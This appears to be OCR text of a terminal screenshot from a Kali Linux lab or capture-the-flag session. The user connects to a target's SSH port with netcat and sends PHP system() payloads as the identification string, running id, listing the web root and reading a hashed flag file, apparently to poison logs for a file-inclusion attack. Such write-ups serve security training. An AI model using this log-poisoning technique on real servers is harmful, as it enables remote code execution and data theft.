 "505eb0fb8a9f32853b4d955e1f9123ea.txt api.php auth.php dashboard.php index.php login.php
┌──(kali㉿kali)-[~/include]
└─$ nc 10.48.177.157 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
hello beach
Invalid SSH identification string.
┌──(kali㉿kali)-[~/include]
└─$ nc 10.48.177.157 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
<?php system("id"); ?>
Invalid SSH identification string.
┌──(kali㉿kali)-[~/include]
└─$ nc 10.48.177.157 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
<?php system("ls /var/www/html");?>
Invalid SSH identification string.
┌──(kali㉿kali)-[~/include]
└─$ nc 10.48.177.157 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
<?php system("cat /var/www/html/505eb0fb8a9f32853b4d955e1f9123ea.txt");?>
Invalid SSH identification string.
┌──(kali㉿kali)-[~/include]
└─$